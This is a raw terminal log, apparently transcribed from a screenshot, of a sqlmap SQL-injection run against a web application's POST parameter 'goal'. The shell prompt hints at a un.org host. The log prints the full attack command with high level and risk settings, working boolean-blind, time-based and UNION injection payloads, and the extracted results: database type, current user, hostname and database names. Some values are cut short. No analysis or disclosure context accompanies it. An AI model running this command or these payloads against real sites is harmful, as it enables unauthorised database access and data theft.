 mclean12:un.org:% sqlmap -r req.txt -p goal -force-ssl --level 5 --risk 3 --dbms="MYSQL" --hostname --current-user --current-db --dbs --tamper=between --no-cast
{1.5.7#pip}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developer
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 11:36:12 /2021-11-05/
[11:36:12] [INFO] parsing HTTP request from 'req.txt'
[11:36:12] [INFO] loading tamper module 'between'
[11:36:12] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: goal (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: &goal=-5486 OR 4648=4648
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: &goal=1 AND (SELECT 2811 FROM (SELECT(SLEEP(5)))ctBm)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: &goal=1 UNION ALL SELECT ,NULL,NULL,NULL,NULL,NULL-- -
---
[11:36:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[11:36:13] [INFO] testing MySQL
[11:36:13] [INFO] confirming MySQL
[11:36:13] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[11:36:13] [INFO] fetching current user
current user: @%'
[11:36:13] [INFO] fetching current database
current database:
[11:36:13] [INFO] fetching server hostname
hostname: .org'
[11:36:13] [INFO] fetching database names
available databases [2]:
[*]
[*] information_schema
[11:36:13] [INFO] fetched data logged to text files under '/home/op/snap/sqlmap/23/.local/share/sqlmap/output .org'
[*] ending @ 11:36:13 /2021-11-05/